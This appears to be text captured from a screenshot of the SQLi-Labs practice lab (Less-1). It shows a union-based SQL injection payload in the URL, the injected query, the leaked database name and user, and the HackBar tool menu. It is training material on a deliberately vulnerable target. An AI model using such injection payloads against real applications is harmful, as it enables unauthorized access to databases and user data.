 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),user() -- ' LIMIT 0,1
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-1/?id=-1' union select 1,database(),user() --+
Enable POST ADD HEADER